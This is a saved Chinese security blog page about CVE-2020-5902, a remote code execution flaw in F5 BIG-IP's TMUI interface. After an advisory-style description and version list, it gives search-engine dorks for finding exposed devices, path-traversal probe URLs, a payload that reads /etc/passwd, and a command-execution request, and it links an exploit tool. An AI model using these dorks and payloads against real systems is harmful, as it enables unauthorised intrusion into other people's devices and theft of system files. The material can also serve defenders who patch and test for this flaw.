

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ul00.com/%E8%AE%A1%E7%AE%97%E6%9C%BA/security/%E5%AE%9E%E6%88%98f5-big-ip-tmui-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E6%9C%80%E6%96%B0%E6%BC%8F%E6%B4%9Ecve-2020-5902.html
body_size: 15656
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>实战F5 big-ip tmui 远程代码执行漏洞最新漏洞CVE-2020-5902-萌萌guo angline - Apprentissage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//res.wx.qq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="萌萌guo angline - Apprentissage &raquo; 实战F5 big-ip tmui 远程代码执行漏洞最新漏洞CVE-2020-5902 评论 Feed" href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/%e5%ae%9e%e6%88%98f5-big-ip-tmui-%e8%bf%9c%e7%a8%8b%e4%bb%a3%e7%a0%81%e6%89%a7%e8%a1%8c%e6%bc%8f%e6%b4%9e%e6%9c%80%e6%96%b0%e6%bc%8f%e6%b4%9ecve-2020-5902.html/feed" />
<link rel='stylesheet' id='wp-weixin-main-style-css' href='https://ul00.com/wp-content/plugins/wp-weixin/css/main.min.css?ver=1710166949' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ul00.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bradmax-player-css' href='https://ul00.com/wp-content/plugins/bradmax-player/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ul00.com/wp-content/themes/ul00/style.css?ver=7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://ul00.com/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://ul00.com/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css?ver=1.4.1' type='text/css' media='all' />
<script type="text/javascript" src="//res.wx.qq.com/open/js/jweixin-1.6.0.js?ver=6.5.7" id="wechat-api-script-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/themes/ul00/js/jquery.js?ver=7.7" id="jquery-js"></script>
<script type="text/javascript" src="https://ul00.com/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=2.14.287" id="bradmax-player-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Site Kit 添加的 Google Analytics 代码段 -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HP6Q14VD3B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ul00.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HP6Q14VD3B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ul00.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ul00.com/wp-json/wp/v2/posts/365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ul00.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/%e5%ae%9e%e6%88%98f5-big-ip-tmui-%e8%bf%9c%e7%a8%8b%e4%bb%a3%e7%a0%81%e6%89%a7%e8%a1%8c%e6%bc%8f%e6%b4%9e%e6%9c%80%e6%96%b0%e6%bc%8f%e6%b4%9ecve-2020-5902.html" />
<link rel='shortlink' href='https://ul00.com/?p=365' />
<link rel="alternate" type="application/json+oembed" href="https://ul00.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ful00.com%2F%25e8%25ae%25a1%25e7%25ae%2597%25e6%259c%25ba%2Fsecurity%2F%25e5%25ae%259e%25e6%2588%2598f5-big-ip-tmui-%25e8%25bf%259c%25e7%25a8%258b%25e4%25bb%25a3%25e7%25a0%2581%25e6%2589%25a7%25e8%25a1%258c%25e6%25bc%258f%25e6%25b4%259e%25e6%259c%2580%25e6%2596%25b0%25e6%25bc%258f%25e6%25b4%259ecve-2020-5902.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ul00.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ful00.com%2F%25e8%25ae%25a1%25e7%25ae%2597%25e6%259c%25ba%2Fsecurity%2F%25e5%25ae%259e%25e6%2588%2598f5-big-ip-tmui-%25e8%25bf%259c%25e7%25a8%258b%25e4%25bb%25a3%25e7%25a0%2581%25e6%2589%25a7%25e8%25a1%258c%25e6%25bc%258f%25e6%25b4%259e%25e6%259c%2580%25e6%2596%25b0%25e6%25bc%258f%25e6%25b4%259ecve-2020-5902.html&#038;format=xml" />
<script>var dPlayers = [];var dPlayerOptions = [];</script>
<meta name="generator" content="Site Kit by Google 1.124.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.archives-list a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#76BDFF;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#76BDFF;}.label-important,.badge-important{background-color:#76BDFF;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#76BDFF;}.title strong{border-bottom-color:#76BDFF;}#submit{background: #76BDFF;border-right: 2px solid #76BDFF;border-bottom: 2px solid #76BDFF;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#76BDFF;}.nav li.current-menu-item > a:after, .nav li.current-menu-parent > a:after, .nav li.current_page_item > a:after, .nav li.current-post-ancestor > a:after{background-color:#76BDFF;}}</style>
<meta name="keywords" content="net-security, ">
<meta name="description" content="2020年7月1日，F5官方公布流量管理用户界面（TMUI）存在前台远程执行代码（RCE）漏洞（CVE-2020-5902）。攻击者利用该漏洞，可以构造恶意请求，在未授权的情况下获得目标服务器的权限，实现任意远程代码执行。腾讯安全团队注意到已有国外安全研究人员公开了漏洞poc，该漏洞的风险正在迅速上">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://ul00.com/%E8%AE%A1%E7%AE%97%E6%9C%BA/security/%E5%AE%9E%E6%88%98f5-big-ip-tmui-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E6%9C%80%E6%96%B0%E6%BC%8F%E6%B4%9Ecve-2020-5902.html/amp">
<!-- Site Kit 添加的 Google AdSense 代码段 -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9812486961188755&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- 结束 Site Kit 添加的 Google AdSense 代码段 -->
<link rel="shortcut icon" href="https://ul00.com/favicon.ico">
<!--[if lt IE 9]><script src="https://ul00.com/wp-content/themes/ul00/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-365 single-format-standard m-home-most focusslide_s_m uimo sticky-m m-sidebar-on ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://ul00.com" title="萌萌guo angline - Apprentissage-萌萌视野_Angeline-网络安全_kali_linux_python_wordpress"><img   alt="萌萌guo angline - Apprentissage" data-src="https://ul00.com/wp-content/themes/ul00/images/logo.jpg" class="logo-img-pc lazyload" src="[data-uri]"><noscript><img class="logo-img-pc" src="https://ul00.com/wp-content/themes/ul00/images/logo.jpg" alt="萌萌guo angline - Apprentissage"></noscript><img   alt="萌萌guo angline - Apprentissage" data-src="https://ul00.com/wp-content/themes/ul00/images/logo.jpg" class="logo-img-m lazyload" src="[data-uri]"><noscript><img class="logo-img-m" src="https://ul00.com/wp-content/themes/ul00/images/logo.jpg" alt="萌萌guo angline - Apprentissage"></noscript>萌萌guo angline - Apprentissage</a></div>	<ul class="nav"><li class="navmore"><i class="glyphicon glyphicon-align-justify"></i></li><li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a title="主页" href="https://ul00.com/index.php">index</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a title="学习计划" href="https://ul00.com/learning-paths">LearnPath</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-879"><a title="计算机" href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba">informatique</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a title="数学" href="https://ul00.com/%e6%95%b0%e5%ad%a6">Mathématiques</a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a title="英语" href="https://ul00.com/englaish">LL_Anglaise</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a title="中文" href="https://ul00.com/%e4%b8%ad%e6%96%87%e5%ad%a6%e4%b9%a0">LL_Chinoise</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a title="法语" href="https://ul00.com/%e6%b3%95%e8%af%ad%e5%ad%a6%e4%b9%a0">LL_Française</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a title="3D模型设计" href="https://ul00.com/blender">blender</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a title="美术" href="https://ul00.com/dessin-et-art-plastique">Dessin et art plastique</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-951"><a title="学校知识" href="https://ul00.com/ecole">A L&#8217;École</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-713"><a href="https://ul00.com/%e5%85%b6%e4%bb%96">其他</a>
<ul class="sub-menu">
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://ul00.com/topics">专题</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a target="_blank" rel="noopener" href="https://ul00.com/videos">视频</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://ul00.com/downloads">下载</a></li>
</ul>
</li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://ul00.com/%e6%89%93%e8%b5%8f">打赏</a></li>
</ul>	<form method="get" class="search-form" action="https://ul00.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>	<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="https://ul00.com/feed" target="_blank"><i></i>RSS订阅</a>
					<a class="feed feed-weixin" rel="external nofollow" href="javascript:;" title="关注”lvwuwei“" data-content="<img  data-src='https://ul00.com/wp-content/themes/ul00/images/weixin_for_hysy.ga.jpg' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://ul00.com/wp-content/themes/ul00/images/weixin_for_hysy.ga.jpg' class='lazyload' src='[data-uri]'><noscript><img src='https://ul00.com/wp-content/themes/ul00/images/weixin_for_hysy.ga.jpg'></noscript></noscript>"><i></i>微信<span class="feed-weixin-hide"><img  data-src='https://ul00.com/wp-content/themes/ul00/images/weixin_for_hysy.ga.jpg' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://ul00.com/wp-content/themes/ul00/images/weixin_for_hysy.ga.jpg' class='lazyload' src='[data-uri]'><noscript><img src='https://ul00.com/wp-content/themes/ul00/images/weixin_for_hysy.ga.jpg'></noscript></noscript></span></a>
			</div>
	<div class="slinks">
		<a href="https://ul00.com" title="萌萌视野">萌萌apprentissage</a>|<a href="https://byy3.com" title="网络安全">泓源视野</a><br><a href="https://hysy.ga" title="泓源视野">网络安全</a>	</div>

			<div class="user-signin">
			<a target="_blank" href="https://ul00.com/wp-login.php">登陆</a><br>
			<a target="_blank" href="https://ul00.com/wp-login.php?action=register">注册</a>
		</div>
		</header>
<div class="content-wrap">
	<div class="content">
						<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://ul00.com">萌萌guo angline - Apprentissage</a> <small>></small> <a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba">informatique</a> <small>></small> <a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security">net-security</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security/%e5%ae%9e%e6%88%98f5-big-ip-tmui-%e8%bf%9c%e7%a8%8b%e4%bb%a3%e7%a0%81%e6%89%a7%e8%a1%8c%e6%bc%8f%e6%b4%9e%e6%9c%80%e6%96%b0%e6%bc%8f%e6%b4%9ecve-2020-5902.html">实战F5 big-ip tmui 远程代码执行漏洞最新漏洞CVE-2020-5902</a></h1>
			<ul class="article-meta">
								<li>
					admin 
					发布于 2020-07-11				</li>
				<li>分类：<a href="https://ul00.com/%e8%ae%a1%e7%ae%97%e6%9c%ba/security" rel="category tag">net-security</a></li>								<li><span class="post-views">阅读(3695)</span></li>				<li>评论(0)</li>				<li></li>			</ul>
		</header>
				<article class="article-content">
			
<p>2020年7月1日，F5官方公布流量管理用户界面（TMUI）存在前台远程执行代码（RCE）漏洞（CVE-2020-5902）。攻击者利用该漏洞，可以构造恶意请求，在未授权的情况下获得目标服务器的权限，实现任意远程代码执行。腾讯安全团队注意到已有国外安全研究人员公开了漏洞poc，该漏洞的风险正在迅速上升。腾讯安全专家建议相关企业尽快修复漏洞，腾讯漏洞扫描服务已支持检测。</p>



<p><strong>【漏洞描述】</strong></p>



<p>F5 BIG-IP流量管理用户界面（TMUI）的未公开界面中存在远程代码执行漏洞。该漏洞允许未授权的攻击者或授权用户通过BIG-IP的管理端口和/或自身IP执行任意系统命令，增删文件，停止服务，或执行任意java代码。该漏洞将导致严重的系统危害，服务器可能被攻击者完全控制，BIG-IP设备也存在此漏洞。</p>



<p>F5 BIG-IP是由美国F5 Networks公司发行的一系列应用交付平台，具有负载均衡，流量管理，应用程序管理等多种功能。能够提供构建灵活的应用交付网络架构所需的基础组件，同时推动企业云架构实现，用户能够全方位监控自己的应用交付环境。</p>



<p><strong>【漏洞等级】</strong>高危</p>



<p><strong>【漏洞影响版本】</strong></p>



<p>F5 BIG-IP &lt; 15.1.0.4</p>



<p>F5 BIG-IP &lt; 14.1.2.6</p>



<p>F5 BIG-IP &lt; 13.1.3.4</p>



<p>F5 BIG-IP &lt; 12.1.5.2</p>



<p>F5 BIG-IP &lt; 11.6.5.2</p>



<p><strong>【不受影响的版本】</strong></p>



<p>F5 BIG-IP 15.1.0.4</p>



<p>F5 BIG-IP 14.1.2.6</p>



<p>F5 BIG-IP 13.1.3.4</p>



<p>F5 BIG-IP 12.1.5.2</p>



<p>F5 BIG-IP 11.6.5.2</p>



<p>F5 BIG-IP &lt;11.6.1</p>



<h2 class="wp-block-heading" id="搜索目标">搜索目标：</h2>



<p>注：请将下面的%26替换为&amp;。</p>



<p><strong>shodan</strong><br>http.favicon.hash:-335242539</p>



<p>http.title:&#8221;BIG-IP%26reg;- Redirect&#8221;</p>



<p><strong>fofa</strong><br>title=&#8221;BIG-IP%26reg;- Redirect&#8221;</p>



<p><strong>censys</strong><br>443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5</p>



<p>443.https.get.title:&#8221;BIG-IP%26reg;- Redirect&#8221;</p>



<p><strong>google</strong><br>inurl:&#8221;tmui/login.jsp&#8221;</p>



<p>intitle:&#8221;BIG-IP&#8221; inurl:&#8221;tmui&#8221;</p>



<h2 class="wp-block-heading" id="漏洞检测">漏洞检测</h2>



<p>/tmui/login.jsp/..;/tmui/system/user/authproperties.jsp</p>



<p>/tmui/login.jsp/..;/tmui/util/getTabSet.jsp?tabId=a</p>



<h2 class="wp-block-heading" id="漏洞利用">漏洞利用</h2>



<p><strong>文件读取</strong></p>



<p>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd</p>



<p><strong>RCE</strong></p>



<p>/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin （没测试成功）</p>



<p>工具利用<a href="https://github.com/zhzyker/exphub/tree/master/f5/image" target="_blank" rel="noreferrer noopener">https://github.com/zhzyker/exphub/tree/master/f5/image</a></p>



